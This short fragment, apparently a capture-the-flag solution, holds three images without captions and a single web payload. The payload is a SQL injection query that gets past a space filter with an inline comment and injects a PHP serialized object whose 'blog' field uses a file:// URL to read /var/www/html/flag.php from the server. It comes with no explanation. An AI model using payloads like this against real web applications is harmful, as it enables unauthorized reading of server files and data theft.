 1 ?no=-1 union/**/select 1,2,3,'O:8:"UserInfo":3:{s:4:"name";s:3:"222";s:3:"age";i:123;s:4:"blog";s:29:"file:///var/www/html/flag.php";}'